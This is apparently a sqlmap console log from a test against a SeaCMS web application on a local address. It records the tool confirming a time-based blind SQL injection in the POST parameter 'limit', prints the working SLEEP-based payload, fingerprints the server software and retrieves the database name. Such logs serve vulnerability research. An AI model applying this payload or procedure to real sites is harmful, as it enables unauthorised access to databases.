 管理员: C:\Windows\System32
[20:50:03] [WARNING] POST parameter 'limit' does not appear to be dynamic
[20:50:03] [WARNING] heuristic (basic) test shows that POST parameter 'limit' might not be injectable
[20:50:03] [INFO] testing for SQL injection on POST parameter 'limit'
[20:50:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:50:03] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:50:03] [INFO] testing 'Generic inline queries'
[20:50:03] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[20:50:04] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[20:51:04] [INFO] POST parameter 'limit' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[20:51:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:51:04] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potenti
al) technique found
[20:51:04] [INFO] checking if the injection point on POST parameter 'limit' is a false positive
[20:51:34] [WARNING] there is a possibility that the target (or WAF/IPS) is dropping 'suspicious' requests
POST parameter 'limit' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: limit (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: num=10&limit=100' AND (SELECT 1341 FROM (SELECT(SLEEP(5)))DHTM) AND 'FsQv'='FsQv&selectBtn=%E7%94%9F %E6%88%90
---
[20:52:34] [INFO] the back-end DBMS is MySQL
[20:52:34] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent pote
ntial disruptions
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL >= 5.0.12
[20:52:34] [INFO] fetching current database
[20:52:34] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[20:54:04] [INFO] adjusting time delay to 1 second due to good response times
seacms
current database: 'seacms'
[20:58:07] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[20:58:07] [WARNING] your sqlmap version is outdated